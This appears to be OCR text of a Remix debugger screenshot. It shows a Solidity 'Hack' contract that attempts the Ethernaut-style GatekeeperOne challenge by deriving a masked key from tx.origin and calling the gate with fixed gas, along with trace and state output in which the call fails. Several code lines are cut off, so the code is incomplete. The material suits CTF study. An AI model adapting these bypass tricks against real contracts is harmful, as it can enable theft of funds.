 Function Stack
0: enterGate()
Solidity Locals
success: false bool
no locals
176 CALL
177 SWAP3
178 POP
179 POP
180 POP
181 RETURNDATASIZE
182 DUP1
183 PUSH1 00
Solidity State
gate:
0xD9145CCE52D386F254917E481EB44E9943F39138
address
key: 0x3FCB875F0000DDC4 bytes8
Step details
vm trace step: 180
execution step: 180
add memory:
gas: 0
remaining gas: 10241
loaded address: 0x9D7f74d0C41E726EC95884E0e
97Fa6129e3b5E99
10 contract Hack {
11 GatekeeperOne gate = GatekeeperOne(address(0xd9145CCE52D386f2
12
13 bytes8 key = bytes8(uint64(uint160(tx.origin)) & 0xFFFFFFFF00
14
15 function enterGate() public {
16 (bool success,) = address(gate).call{gas: 3000}(abi.encod
17
18 console.log(success);
19
20 }
21 }
0 listen on all transactions Search with transaction hash or address
creation of Hack pending...